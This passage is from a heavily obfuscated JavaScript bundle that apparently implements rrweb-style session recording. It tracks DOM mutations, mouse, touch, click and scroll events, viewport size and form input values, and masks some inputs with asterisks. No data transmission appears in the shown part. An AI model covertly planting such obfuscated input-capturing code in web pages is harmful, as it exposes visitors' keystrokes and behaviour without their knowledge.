_0x44c809=0x0,_0x4a35a5=Array[_0x30e599(0x472)](_0x48c63e[_0x30e599(0x228)+_0x30e599(0x403)]);_0x44c809<_0x4a35a5['lengt'+'h'];_0x44c809++){var _0x41839b=_0x4a35a5[_0x44c809],_0x5cdbc7=_0x595f35(_0x41839b,_0x465322,_0x4bd24a,_0x2ae3d9,_0x111573,_0xa9ef56,_0x4db286);_0x5cdbc7&&_0x4aea22[_0x30e599(0x228)+'Nodes'][_0x30e599(0x19f)](_0x5cdbc7);}return _0x4aea22;}function _0x308ef7(_0x8683e5,_0x361013,_0x511f12,_0x1cf720){var _0x43720d=_0x3558;_0x361013===void 0x0&&(_0x361013=_0x43720d(0x1d8)+_0x43720d(0x37f));_0x511f12===void 0x0&&(_0x511f12=!![]);_0x1cf720===void 0x0&&(_0x1cf720=![]);var _0x1ec5ac={};return[_0x595f35(_0x8683e5,_0x8683e5,_0x1ec5ac,_0x361013,![],_0x511f12,_0x1cf720),_0x1ec5ac];}function _0x2d3639(_0x1a51ea,_0xcd52e6,_0x5d00ac){var _0x35c307=_0x3558;_0x5d00ac===void 0x0&&(_0x5d00ac=document);var _0x13efbd={'capture':!![],'passive':!![]};return _0x5d00ac[_0x35c307(0x6b9)+_0x35c307(0x68d)+_0x35c307(0x346)+'r'](_0x1a51ea,_0xcd52e6,_0x13efbd),function(){var _0x6ec7be=_0x35c307;return _0x5d00ac[_0x6ec7be(0x4ad)+_0x6ec7be(0x6cf)+_0x6ec7be(0x777)+'ener'](_0x1a51ea,_0xcd52e6,_0x13efbd);};}var _0x464d5f={'map':{},'getId':function(_0x4dfdf2){var _0x3365de=_0x3558;if(!_0x4dfdf2[_0x3365de(0x584)])return-0x1;return _0x4dfdf2[_0x3365de(0x584)]['id'];},'getNode':function(_0xf9daea){var _0x25368b=_0x3558;return _0x464d5f[_0x25368b(0x2e0)][_0xf9daea]||null;},'removeNodeFromMap':function(_0x1d2d8f){var _0x59bf8a=_0x3558,_0x123539=_0x1d2d8f[_0x59bf8a(0x584)]&&_0x1d2d8f[_0x59bf8a(0x584)]['id'];delete _0x464d5f[_0x59bf8a(0x2e0)][_0x123539],_0x1d2d8f[_0x59bf8a(0x228)+_0x59bf8a(0x403)]&&_0x1d2d8f[_0x59bf8a(0x228)+_0x59bf8a(0x403)][_0x59bf8a(0x39b)+'ch'](function(_0x283432){var _0x1eaebd=_0x59bf8a;return _0x464d5f[_0x1eaebd(0x4ad)+_0x1eaebd(0x5d8)+_0x1eaebd(0x6ee)+'ap'](_0x283432);});},'has':function(_0x92f472){var _0xbb2cdf=_0x3558;return _0x464d5f[_0xbb2cdf(0x2e0)][_0xbb2cdf(0x460)+_0xbb2cdf(0x46d)+'erty'](_0x92f472);}};function _0x285550(_0x4cb084,_0xc5b9a3,_0x14fd07){_0x14fd07===void 0x0&&(_0x14fd07={});var _0x4f39bb=null,_0x1e9c06=0x0;return function(_0x1c7a5c){var _0x1fa567=_0x3558,_0xd81f11=Date['now']();!_0x1e9c06&&_0x14fd07[_0x1fa567(0x356)+'ng']===![]&&(_0x1e9c06=_0xd81f11);var _0x5bbfa8=_0xc5b9a3-(_0xd81f11-_0x1e9c06),_0x4ae30b=this,_0x33b150=arguments;if(_0x5bbfa8<=0x0||_0x5bbfa8>_0xc5b9a3)_0x4f39bb&&(window['clear'+_0x1fa567(0x5b1)+'ut'](_0x4f39bb),_0x4f39bb=null),_0x1e9c06=_0xd81f11,_0x4cb084[_0x1fa567(0x6a4)](_0x4ae30b,_0x33b150);else!_0x4f39bb&&_0x14fd07['trail'+_0x1fa567(0x7b7)]!==![]&&(_0x4f39bb=window[_0x1fa567(0x33d)+'meout'](function(){var _0x4d019e=_0x1fa567;_0x1e9c06=_0x14fd07[_0x4d019e(0x356)+'ng']===![]?0x0:Date['now'](),_0x4f39bb=null,_0x4cb084['apply'](_0x4ae30b,_0x33b150);},_0x5bbfa8));};}function _0x84518f(_0x4dec94,_0x48c20a,_0x1009f0,_0x21c20d){var _0x660db0=_0x3558,_0x45e10a=Object['getOw'+'nProp'+_0x660db0(0x337)+_0x660db0(0x6ec)+_0x660db0(0x6db)](_0x4dec94,_0x48c20a);return Object[_0x660db0(0x2e9)+'eProp'+_0x660db0(0x3fa)](_0x4dec94,_0x48c20a,_0x21c20d?_0x1009f0:{'set':function(_0x16b1c1){var _0x5010de=_0x660db0,_0x3550cd=this;setTimeout(function(){var _0x36eb6f=_0x3558;_0x1009f0[_0x36eb6f(0x407)][_0x36eb6f(0x427)](_0x3550cd,_0x16b1c1);},0x0),_0x45e10a&&_0x45e10a[_0x5010de(0x407)]&&_0x45e10a[_0x5010de(0x407)][_0x5010de(0x427)](this,_0x16b1c1);}}),function(){return _0x84518f(_0x4dec94,_0x48c20a,_0x45e10a||{},!![]);};}function _0x384563(){var _0x5d5197=_0x3558;return window[_0x5d5197(0x2f8)+'Heigh'+'t']||document['docum'+_0x5d5197(0x2e8)+_0x5d5197(0x3c5)]&&document['docum'+_0x5d5197(0x2e8)+_0x5d5197(0x3c5)][_0x5d5197(0x765)+_0x5d5197(0x26e)+'ht']||document[_0x5d5197(0x3c6)]&&document[_0x5d5197(0x3c6)]['clien'+_0x5d5197(0x26e)+'ht'];}function _0x4c7f0e(){var _0x2f17aa=_0x3558;return window[_0x2f17aa(0x2f8)+_0x2f17aa(0x1c7)]||document[_0x2f17aa(0x2b0)+_0x2f17aa(0x2e8)+_0x2f17aa(0x3c5)]&&document[_0x2f17aa(0x2b0)+_0x2f17aa(0x2e8)+_0x2f17aa(0x3c5)][_0x2f17aa(0x765)+_0x2f17aa(0x614)+'h']||document[_0x2f17aa(0x3c6)]&&document[_0x2f17aa(0x3c6)][_0x2f17aa(0x765)+_0x2f17aa(0x614)+'h'];}function _0x492465(_0x223a54,_0x1906a8){var _0x56c9b6=_0x3558;if(!_0x223a54)return![];if(_0x223a54['nodeT'+_0x56c9b6(0x512)]===_0x223a54[_0x56c9b6(0x23b)+_0x56c9b6(0x25b)+'DE']){var _0x3ad557=![];return typeof _0x1906a8===_0x56c9b6(0x677)+'g'?_0x3ad557=_0x223a54[_0x56c9b6(0x411)+'List'][_0x56c9b6(0x1b5)+_0x56c9b6(0x232)](_0x1906a8):_0x223a54[_0x56c9b6(0x411)+'List'][_0x56c9b6(0x39b)+'ch'](function(_0x47090d){var _0x36ccbf=_0x56c9b6;_0x1906a8[_0x36ccbf(0x683)](_0x47090d)&&(_0x3ad557=!![]);}),_0x3ad557||_0x492465(_0x223a54[_0x56c9b6(0x3f2)+'tNode'],_0x1906a8);}return _0x492465(_0x223a54[_0x56c9b6(0x3f2)+'tNode'],_0x1906a8);}function _0x4ebb7b(_0x30dba3){var _0xfd9cba=_0x3558,_0x1303e3=_0x464d5f['getId'](_0x30dba3);if(!_0x464d5f[_0xfd9cba(0x33c)](_0x1303e3))return!![];if(_0x30dba3[_0xfd9cba(0x3f2)+_0xfd9cba(0x1b2)]&&_0x30dba3['paren'+_0xfd9cba(0x1b2)][_0xfd9cba(0x54b)+_0xfd9cba(0x512)]===_0x30dba3[_0xfd9cba(0x313)+'ENT_N'+'ODE'])return![];if(!_0x30dba3[_0xfd9cba(0x3f2)+'tNode'])return!![];return _0x4ebb7b(_0x30dba3[_0xfd9cba(0x3f2)+_0xfd9cba(0x1b2)]);}function _0x4c11a9(_0xef3153){var _0x1250ff=_0x3558;return Boolean(_0xef3153[_0x1250ff(0x727)+_0x1250ff(0x79a)+'ches']);}function _0x433527(){var _0x473503=_0x3558;_0x473503(0x621)+_0x473503(0x24c)in window&&!NodeList[_0x473503(0x616)+_0x473503(0x5db)][_0x473503(0x39b)+'ch']&&(NodeList['proto'+_0x473503(0x5db)]['forEa'+'ch']=Array[_0x473503(0x616)+'type'][_0x473503(0x39b)+'ch']);}var _0x753e0c;(function(_0x581971){var _0x12bf73=_0x3558;_0x581971[_0x581971[_0x12bf73(0x53f)+_0x12bf73(0x6d2)+_0x12bf73(0x379)+'d']=0x0]=_0x12bf73(0x53f)+_0x12bf73(0x6d2)+_0x12bf73(0x379)+'d',_0x581971[_0x581971[_0x12bf73(0x41d)]=0x1]=_0x12bf73(0x41d),_0x581971[_0x581971['FullS'+'napsh'+'ot']=0x2]=_0x12bf73(0x40a)+_0x12bf73(0x1f3)+'ot',_0x581971[_0x581971[_0x12bf73(0x2cc)+_0x12bf73(0x186)+_0x12bf73(0x5bf)+_0x12bf73(0x325)]=0x3]='Incre'+'menta'+_0x12bf73(0x5bf)+_0x12bf73(0x325),_0x581971[_0x581971[_0x12bf73(0x209)]=0x4]=_0x12bf73(0x209),_0x581971[_0x581971['Custo'+'m']=0x5]=_0x12bf73(0x6fa)+'m';}(_0x753e0c||(_0x753e0c={})));var _0x6401a4;(function(_0x457b29){var _0x4fc741=_0x3558;_0x457b29[_0x457b29['Mutat'+_0x4fc741(0x649)]=0x0]=_0x4fc741(0x660)+_0x4fc741(0x649),_0x457b29[_0x457b29[_0x4fc741(0x4df)+_0x4fc741(0x2ce)]=0x1]=_0x4fc741(0x4df)+_0x4fc741(0x2ce),_0x457b29[_0x457b29[_0x4fc741(0x4df)+_0x4fc741(0x465)+_0x4fc741(0x505)+'n']=0x2]=_0x4fc741(0x4df)+_0x4fc741(0x465)+_0x4fc741(0x505)+'n',_0x457b29[_0x457b29[_0x4fc741(0x176)+'l']=0x3]=_0x4fc741(0x176)+'l',_0x457b29[_0x457b29[_0x4fc741(0x274)+_0x4fc741(0x415)+'size']=0x4]=_0x4fc741(0x274)+_0x4fc741(0x415)+_0x4fc741(0x709),_0x457b29[_0x457b29[_0x4fc741(0x800)]=0x5]='Input',_0x457b29[_0x457b29[_0x4fc741(0x467)+'Move']=0x6]='Touch'+_0x4fc741(0x2ce);}(_0x6401a4||(_0x6401a4={})));var _0x2fb435;(function(_0x567ba8){var _0x5ea56a=_0x3558;_0x567ba8[_0x567ba8[_0x5ea56a(0x4df)+'Up']=0x0]=_0x5ea56a(0x4df)+'Up',_0x567ba8[_0x567ba8[_0x5ea56a(0x4df)+_0x5ea56a(0x2b6)]=0x1]='Mouse'+_0x5ea56a(0x2b6),_0x567ba8[_0x567ba8['Click']=0x2]=_0x5ea56a(0x36a),_0x567ba8[_0x567ba8[_0x5ea56a(0x557)+'xtMen'+'u']=0x3]='Conte'+_0x5ea56a(0x230)+'u',_0x567ba8[_0x567ba8[_0x5ea56a(0x82a)+_0x5ea56a(0x414)]=0x4]='DblCl'+_0x5ea56a(0x414),_0x567ba8[_0x567ba8['Focus']=0x5]=_0x5ea56a(0x16e),_0x567ba8[_0x567ba8[_0x5ea56a(0x6a2)]=0x6]=_0x5ea56a(0x6a2),_0x567ba8[_0x567ba8['Touch'+_0x5ea56a(0x745)]=0x7]=_0x5ea56a(0x467)+_0x5ea56a(0x745),_0x567ba8[_0x567ba8[_0x5ea56a(0x467)+'Move_'+_0x5ea56a(0x551)+_0x5ea56a(0x834)]=0x8]='Touch'+_0x5ea56a(0x76d)+_0x5ea56a(0x551)+_0x5ea56a(0x834),_0x567ba8[_0x567ba8[_0x5ea56a(0x467)+'End']=0x9]=_0x5ea56a(0x467)+_0x5ea56a(0x6a0);}(_0x2fb435||(_0x2fb435={})));var _0x12fedb;(function(_0x1bbfee){var _0x5ec8ff=_0x3558;_0x1bbfee[_0x5ec8ff(0x745)]='start',_0x1bbfee[_0x5ec8ff(0x740)]='pause',_0x1bbfee[_0x5ec8ff(0x72d)+'e']=_0x5ec8ff(0x784)+'e',_0x1bbfee[_0x5ec8ff(0x62f)+'e']='resiz'+'e',_0x1bbfee[_0x5ec8ff(0x64b)+'h']='finis'+'h',_0x1bbfee[_0x5ec8ff(0x634)+_0x5ec8ff(0x1f3)+_0x5ec8ff(0x19e)+_0x5ec8ff(0x174)+'d']=_0x5ec8ff(0x5d4)+_0x5ec8ff(0x1f3)+_0x5ec8ff(0x482)+_0x5ec8ff(0x7ff)+'ed',_0x1bbfee[_0x5ec8ff(0x77f)+_0x5ec8ff(0x627)+'heetS'+_0x5ec8ff(0x5b6)]='load-'+_0x5ec8ff(0x839)+_0x5ec8ff(0x580)+_0x5ec8ff(0x213)+'t',_0x1bbfee[_0x5ec8ff(0x77f)+_0x5ec8ff(0x627)+_0x5ec8ff(0x362)+'nd']='load-'+_0x5ec8ff(0x839)+_0x5ec8ff(0x580)+_0x5ec8ff(0x565),_0x1bbfee[_0x5ec8ff(0x711)+'tart']=_0x5ec8ff(0x817)+'start',_0x1bbfee[_0x5ec8ff(0x394)+'nd']=_0x5ec8ff(0x817)+_0x5ec8ff(0x696),_0x1bbfee['Mouse'+_0x5ec8ff(0x465)+_0x5ec8ff(0x505)+'n']=_0x5ec8ff(0x433)+_0x5ec8ff(0x29a)+_0x5ec8ff(0x1c6)+'on';}(_0x12fedb||(_0x12fedb={})));function _0x3a3a72(_0x22acda,_0x1fcb39){var _0x1f38f9=_0x3558;_0x22acda['delet'+'e'](_0x1fcb39),_0x1fcb39[_0x1f38f9(0x228)+_0x1f38f9(0x403)][_0x1f38f9(0x39b)+'ch'](function(_0x538dc5){return _0x3a3a72(_0x22acda,_0x538dc5);});}function _0x2d887d(_0x34a06e,_0x504de2){var _0x273f50=_0x3558,_0x36f95f=_0x504de2[_0x273f50(0x3f2)+_0x273f50(0x1b2)];if(!_0x36f95f)return![];var _0x578b54=_0x464d5f[_0x273f50(0x2aa)](_0x36f95f);if(_0x34a06e['some'](function(_0x3416fd){return _0x3416fd['id']===_0x578b54;}))return!![];return _0x2d887d(_0x34a06e,_0x36f95f);}function _0x5ee1ab(_0x452604,_0x5ce969){var _0x30e1d6=_0x3558,_0x163e87=_0x5ce969['paren'+_0x30e1d6(0x1b2)];if(!_0x163e87)return![];if(_0x452604['has'](_0x163e87))return!![];return _0x5ee1ab(_0x452604,_0x163e87);}var _0x512110=function(_0x447851,_0x529ab4){return _0x447851+'@'+_0x529ab4;};function _0x1e054f(_0x2d0bfd){var _0x1407c9=_0x3558;return _0x1407c9(0x584)in _0x2d0bfd;}function _0x1606d4(_0x5a3984,_0x41fd9e,_0x5e64fe,_0x4c9b4a){var _0x580830=_0x3558,_0x2d7cf8=new MutationObserver(function(_0xe03463){var _0x5a82fa=_0x3558,_0x581469=[],_0x2d71a4=[],_0x2ff697=[],_0x1c6cda=[],_0x495b7f=new Set(),_0x130adb=new Set(),_0x26623e=new Set(),_0x53f498={},_0x454fca=function(_0x3e8d6e,_0x56c1af){var _0x34f5d1=_0x3558;if(_0x492465(_0x3e8d6e,_0x41fd9e))return;if(_0x1e054f(_0x3e8d6e)){_0x130adb[_0x34f5d1(0x75c)](_0x3e8d6e);var _0x4944f9=null;_0x56c1af&&_0x1e054f(_0x56c1af)&&(_0x4944f9=_0x56c1af['__sn']['id']),_0x4944f9&&(_0x53f498[_0x512110(_0x3e8d6e[_0x34f5d1(0x584)]['id'],_0x4944f9)]=!![]);}else _0x495b7f[_0x34f5d1(0x75c)](_0x3e8d6e),_0x26623e[_0x34f5d1(0x783)+'e'](_0x3e8d6e);_0x3e8d6e[_0x34f5d1(0x228)+_0x34f5d1(0x403)]['forEa'+'ch'](function(_0x34d90d){return _0x454fca(_0x34d90d);});};_0xe03463['forEa'+'ch'](function(_0x5a039c){var _0x517738=_0x3558,_0x2cd8e2=_0x5a039c[_0x517738(0x5db)],_0x48b668=_0x5a039c[_0x517738(0x16a)+'t'],_0x24b92b=_0x5a039c[_0x517738(0x349)+'lue'],_0x164efa=_0x5a039c['added'+'Nodes'],_0x5d896f=_0x5a039c[_0x517738(0x4ad)+_0x517738(0x55c)+'es'],_0x4a155a=_0x5a039c[_0x517738(0x2cf)+_0x517738(0x791)+_0x517738(0x80f)];switch(_0x2cd8e2){case'chara'+_0x517738(0x42c)+'ata':{var _0x300208=_0x48b668[_0x517738(0x4c5)+_0x517738(0x7bd)+'t'];!_0x492465(_0x48b668,_0x41fd9e)&&_0x300208!==_0x24b92b&&_0x581469[_0x517738(0x19f)]({'value':_0x300208,'node':_0x48b668});break;}case _0x517738(0x2cf)+'butes':{var _0x300208=_0x48b668['getAt'+'tribu'+'te'](_0x4a155a);if(_0x492465(_0x48b668,_0x41fd9e)||_0x300208===_0x24b92b)return;var _0x1d0b1c=_0x2d71a4['find'](function(_0x231226){var _0x1081e2=_0x517738;return _0x231226[_0x1081e2(0x297)]===_0x48b668;});!_0x1d0b1c&&(_0x1d0b1c={'node':_0x48b668,'attributes':{}},_0x2d71a4[_0x517738(0x19f)](_0x1d0b1c));_0x1d0b1c[_0x517738(0x2cf)+'butes'][_0x4a155a]=_0x300208;break;}case _0x517738(0x228)+_0x517738(0x1b4):{_0x164efa['forEa'+'ch'](function(_0x38c5f0){return _0x454fca(_0x38c5f0,_0x48b668);}),_0x5d896f[_0x517738(0x39b)+'ch'](function(_0xc4afff){var _0xa2cb23=_0x517738,_0xd62e9e=_0x464d5f[_0xa2cb23(0x2aa)](_0xc4afff),_0x16fb3a=_0x464d5f[_0xa2cb23(0x2aa)](_0x48b668);if(_0x492465(_0xc4afff,_0x41fd9e))return;if(_0x495b7f[_0xa2cb23(0x33c)](_0xc4afff))_0x3a3a72(_0x495b7f,_0xc4afff),_0x26623e['add'](_0xc4afff);else{if(_0x495b7f['has'](_0x48b668)&&_0xd62e9e===-0x1);else{if(_0x4ebb7b(_0x48b668));else _0x130adb['has'](_0xc4afff)&&_0x53f498[_0x512110(_0xd62e9e,_0x16fb3a)]?_0x3a3a72(_0x130adb,_0xc4afff):_0x2ff697[_0xa2cb23(0x19f)]({'parentId':_0x16fb3a,'id':_0xd62e9e});}}_0x464d5f[_0xa2cb23(0x4ad)+'eNode'+'FromM'+'ap'](_0xc4afff);});break;}default:break;}});var _0xe612c=[],_0x5e4308=function(_0x5d7638){var _0x2f92e3=_0x3558,_0xc63b0b=_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638[_0x2f92e3(0x3f2)+_0x2f92e3(0x1b2)]);if(_0xc63b0b===-0x1)return _0xe612c['push'](_0x5d7638);_0x1c6cda[_0x2f92e3(0x19f)]({'parentId':_0xc63b0b,'previousId':!_0x5d7638[_0x2f92e3(0x32a)+_0x2f92e3(0x705)+_0x2f92e3(0x51f)]?_0x5d7638[_0x2f92e3(0x32a)+_0x2f92e3(0x705)+_0x2f92e3(0x51f)]:_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638['previ'+'ousSi'+'bling']),'nextId':!_0x5d7638[_0x2f92e3(0x293)+_0x2f92e3(0x188)+'g']?_0x5d7638[_0x2f92e3(0x293)+_0x2f92e3(0x188)+'g']:_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638['nextS'+'iblin'+'g']),'node':_0x595f35(_0x5d7638,document,_0x464d5f[_0x2f92e3(0x2e0)],_0x41fd9e,!![],_0x5e64fe,_0x4c9b4a)});};Array[_0x5a82fa(0x472)](_0x130adb)['forEa'+'ch'](_0x5e4308),Array[_0x5a82fa(0x472)](_0x495b7f)[_0x5a82fa(0x39b)+'ch'](function(_0x434398){var _0xcfcbaf=_0x5a82fa;if(!_0x5ee1ab(_0x26623e,_0x434398)&&!_0x2d887d(_0x2ff697,_0x434398))_0x5e4308(_0x434398);else _0x5ee1ab(_0x130adb,_0x434398)?_0x5e4308(_0x434398):_0x26623e[_0xcfcbaf(0x75c)](_0x434398);});while(_0xe612c['lengt'+'h']){if(_0xe612c[_0x5a82fa(0x51e)](function(_0x4c1572){var _0x19a3c5=_0x5a82fa;return _0x464d5f[_0x19a3c5(0x2aa)](_0x4c1572['paren'+'tNode'])===-0x1;}))break;_0x5e4308(_0xe612c[_0x5a82fa(0x1ad)]());}var _0x1867dc={'texts':_0x581469[_0x5a82fa(0x2e0)](function(_0x251432){var _0x29bd22=_0x5a82fa;return{'id':_0x464d5f['getId'](_0x251432[_0x29bd22(0x297)]),'value':_0x251432[_0x29bd22(0x257)]};})[_0x5a82fa(0x630)+'r'](function(_0xdbac61){var _0x175cbd=_0x5a82fa;return _0x464d5f[_0x175cbd(0x33c)](_0xdbac61['id']);}),'attributes':_0x2d71a4[_0x5a82fa(0x2e0)](function(_0x1af6c6){var _0x32c34c=_0x5a82fa;return{'id':_0x464d5f[_0x32c34c(0x2aa)](_0x1af6c6['node']),'attributes':_0x1af6c6[_0x32c34c(0x2cf)+_0x32c34c(0x638)]};})['filte'+'r'](function(_0x4cc45d){var _0x4a9239=_0x5a82fa;return _0x464d5f[_0x4a9239(0x33c)](_0x4cc45d['id']);}),'removes':_0x2ff697,'adds':_0x1c6cda};if(!_0x1867dc[_0x5a82fa(0x4c0)][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x2cf)+_0x5a82fa(0x638)][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x4ad)+'es'][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x37d)][_0x5a82fa(0x246)+'h'])return;_0x5a3984(_0x1867dc);});return _0x2d7cf8[_0x580830(0x236)+'ve'](document,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'characterDataOldValue':!![],'childList':!![],'subtree':!![]}),_0x2d7cf8;}function _0x29bd77(_0x11bc37){var _0x4acd60=_0x3558,_0x36e49d=[],_0x400261,_0x5a6f0d=_0x285550(function(_0x45dacb){var _0x1a67f6=_0x3558,_0x318e16=Date[_0x1a67f6(0x258)]()-_0x400261;_0x11bc37(_0x36e49d[_0x1a67f6(0x2e0)](function(_0x28f2d3){var _0x2a221a=_0x1a67f6;return _0x28f2d3[_0x2a221a(0x4d7)+_0x2a221a(0x263)]-=_0x318e16,_0x28f2d3;}),_0x45dacb?_0x6401a4[_0x1a67f6(0x467)+_0x1a67f6(0x2ce)]:_0x6401a4[_0x1a67f6(0x4df)+_0x1a67f6(0x2ce)]),_0x36e49d=[],_0x400261=null;},0x1f4),_0x2c6e54=_0x285550(function(_0x27dd20){var _0x1b6e5f=_0x3558,_0x58eca8=_0x27dd20['targe'+'t'],_0x175753=_0x4c11a9(_0x27dd20)?_0x27dd20[_0x1b6e5f(0x727)+_0x1b6e5f(0x79a)+'ches'][0x0]:_0x27dd20,_0x56f439=_0x175753['clien'+'tX'],_0x47c04d=_0x175753['clien'+'tY'];!_0x400261&&(_0x400261=Date[_0x1b6e5f(0x258)]()),_0x36e49d[_0x1b6e5f(0x19f)]({'x':_0x56f439,'y':_0x47c04d,'id':_0x464d5f[_0x1b6e5f(0x2aa)](_0x58eca8),'timeOffset':Date[_0x1b6e5f(0x258)]()-_0x400261}),_0x5a6f0d(_0x4c11a9(_0x27dd20));},0x32,{'trailing':![]}),_0x335995=[_0x2d3639(_0x4acd60(0x433)+_0x4acd60(0x16c),_0x2c6e54),_0x2d3639(_0x4acd60(0x4ef)+_0x4acd60(0x16c),_0x2c6e54)];return function(){var _0x3561da=_0x4acd60;_0x335995[_0x3561da(0x39b)+'ch'](function(_0xd49fc5){return _0xd49fc5();});};}function _0x21ae76(_0x4fb0be,_0x302569){var _0x38f207=_0x3558,_0x5a8506=[],_0x2aa170=function(_0x39d1ad){return function(_0x52c637){var _0x14ad17=_0x3558;if(_0x492465(_0x52c637[_0x14ad17(0x16a)+'t'],_0x302569))return;var _0x42392d=_0x464d5f['getId'](_0x52c637[_0x14ad17(0x16a)+'t']),_0xc67841=_0x4c11a9(_0x52c637)?_0x52c637[_0x14ad17(0x727)+_0x14ad17(0x79a)+_0x14ad17(0x314)][0x0]:_0x52c637,_0x3ec004=_0xc67841[_0x14ad17(0x765)+'tX'],_0xdd3f63=_0xc67841[_0x14ad17(0x765)+'tY'];_0x4fb0be({'type':_0x2fb435[_0x39d1ad],'id':_0x42392d,'x':_0x3ec004,'y':_0xdd3f63});};};return Object[_0x38f207(0x396)](_0x2fb435)[_0x38f207(0x630)+'r'](function(_0x926501){var _0x5cd2f4=_0x38f207;return Number[_0x5cd2f4(0x1e4)](Number(_0x926501))&&!_0x926501[_0x5cd2f4(0x2b1)+_0x5cd2f4(0x1d4)]('_Depa'+_0x5cd2f4(0x3b3));})['forEa'+'ch'](function(_0x5c7cfd){var _0x3f0f33=_0x38f207,_0x321d78=_0x5c7cfd[_0x3f0f33(0x68f)+'erCas'+'e'](),_0x4db08f=_0x2aa170(_0x5c7cfd);_0x5a8506[_0x3f0f33(0x19f)](_0x2d3639(_0x321d78,_0x4db08f));}),function(){var _0x513cb9=_0x38f207;_0x5a8506[_0x513cb9(0x39b)+'ch'](function(_0x1562da){return _0x1562da();});};}function _0x23489c(_0x8e2eed,_0x3e1eb4){var _0x2b9736=_0x285550(function(_0x2dd68b){var _0x2e3827=_0x3558;if(!_0x2dd68b['targe'+'t']||_0x492465(_0x2dd68b[_0x2e3827(0x16a)+'t'],_0x3e1eb4))return;var _0x5b8f34=_0x464d5f[_0x2e3827(0x2aa)](_0x2dd68b['targe'+'t']);if(_0x2dd68b[_0x2e3827(0x16a)+'t']===document){var _0x52a802=document[_0x2e3827(0x828)+'lingE'+_0x2e3827(0x4e3)+'t']||document[_0x2e3827(0x2b0)+_0x2e3827(0x2e8)+_0x2e3827(0x3c5)];_0x8e2eed({'id':_0x5b8f34,'x':_0x52a802[_0x2e3827(0x828)+'lLeft'],'y':_0x52a802[_0x2e3827(0x828)+_0x2e3827(0x1e3)]});}else _0x8e2eed({'id':_0x5b8f34,'x':_0x2dd68b[_0x2e3827(0x16a)+'t']['scrol'+'lLeft'],'y':_0x2dd68b[_0x2e3827(0x16a)+'t'][_0x2e3827(0x828)+_0x2e3827(0x1e3)]});},0x64);return _0x2d3639('scrol'+'l',_0x2b9736);}function _0x2a899a(_0x5c2f0b){var _0x401663=_0x3558,_0x5ecca8=_0x285550(function(){var _0x360b7a=_0x384563(),_0x392d72=_0x4c7f0e();_0x5c2f0b({'width':Number(_0x392d72),'height':Number(_0x360b7a)});},0xc8);return _0x2d3639(_0x401663(0x4fa)+'e',_0x5ecca8,window);}var _0x3c174f=[_0x54197c(0x409),'TEXTA'+_0x54197c(0x682),_0x54197c(0x54e)+'T'],_0x70a2e9=[_0x54197c(0x528),_0x54197c(0x423),_0x54197c(0x2d8)+_0x54197c(0x1a1)+_0x54197c(0x267),_0x54197c(0x6eb),'month',_0x54197c(0x658)+'r','range',_0x54197c(0x41f)+'h','tel',_0x54197c(0x5b9),_0x54197c(0x6d5),'url',_0x54197c(0x793)],_0x3e0554=new WeakMap();function _0xc26115(_0x2af82b,_0x225491,_0x2df539,_0x36f920){var _0x3b2d1b=_0x54197c;function _0x24b716(_0x59380f){var _0x480de3=_0x3558,_0x1afa94=_0x59380f[_0x480de3(0x16a)+'t'];if(!_0x1afa94||!_0x1afa94['tagNa'+'me']||_0x3c174f[_0x480de3(0x819)+'Of'](_0x1afa94['tagNa'+'me'])<0x0||_0x492465(_0x1afa94,_0x225491))return;var _0x4c7b5b=_0x1afa94[_0x480de3(0x5db)];if(_0x4c7b5b===_0x480de3(0x65b)+_0x480de3(0x264)||_0x1afa94['class'+_0x480de3(0x1b4)]['conta'+_0x480de3(0x232)](_0x2df539))return;var _0x4969e6=_0x1afa94[_0x480de3(0x257)],_0x392da7=![],_0x3195ad=_0x70a2e9[_0x480de3(0x475)+'des'](_0x4c7b5b)||_0x1afa94[_0x480de3(0x3ed)+'me']==='TEXTA'+_0x480de3(0x682);if(_0x4c7b5b===_0x480de3(0x3ac)||_0x4c7b5b===_0x480de3(0x49b)+_0x480de3(0x1ef))_0x392da7=_0x1afa94[_0x480de3(0x49b)+'ed'];else{if(_0x3195ad&&(_0x1afa94['class'+_0x480de3(0x1b4)][_0x480de3(0x1b5)+_0x480de3(0x232)](_0x480de3(0x4e7)+_0x480de3(0x642)+'ntry')||_0x1afa94[_0x480de3(0x411)+'List']['conta'+_0x480de3(0x232)](_0x480de3(0x824)+_0x480de3(0x7b0)+_0x480de3(0x3ca)+_0x480de3(0x4e5))))_0x4969e6='*'[_0x480de3(0x707)+'t'](_0x4969e6[_0x480de3(0x246)+'h']);else _0x3195ad&&_0x36f920&&(_0x4969e6='*'[_0x480de3(0x707)+'t'](_0x4969e6[_0x480de3(0x246)+'h']));}_0x50fa59(_0x1afa94,{'text':_0x4969e6,'isChecked':_0x392da7});var _0x2163af=_0x1afa94['name'];_0x4c7b5b===_0x480de3(0x3ac)&&_0x2163af&&_0x392da7&&document[_0x480de3(0x3a4)+'Selec'+'torAl'+'l'](_0x480de3(0x1a2)+_0x480de3(0x4f3)+_0x480de3(0x45c)+_0x480de3(0x602)+_0x480de3(0x1e0)+'\x22'+_0x2163af+'\x22]')[_0x480de3(0x39b)+'ch'](function(_0x337c3f){var _0x6e5195=_0x480de3;_0x337c3f!==_0x1afa94&&_0x50fa59(_0x337c3f,{'text':_0x337c3f[_0x6e5195(0x257)],'isChecked':!_0x392da7});});}function _0x50fa59(_0x17b93b,_0x5520d7){var _0x6bffe=_0x3558,_0x4aa3ca=_0x3e0554[_0x6bffe(0x44f)](_0x17b93b);if(!_0x4aa3ca||_0x4aa3ca[_0x6bffe(0x5b9)]!==_0x5520d7[_0x6bffe(0x5b9)]||_0x4aa3ca['isChe'+_0x6bffe(0x73d)]!==_0x5520d7[_0x6bffe(0x4bf)+_0x6bffe(0x73d)]){_0x3e0554[_0x6bffe(0x407)](_0x17b93b,_0x5520d7);var _0x41f945=_0x464d5f[_0x6bffe(0x2aa)](_0x17b93b);_0x2af82b(_0x24a71a({},_0x5520d7,{'id':_0x41f945}));}}var _0x3fc180=[_0x3b2d1b(0x1a2),_0x3b2d1b(0x727)+'e'][_0x3b2d1b(0x2e0)](function(_0x2be3c5){return 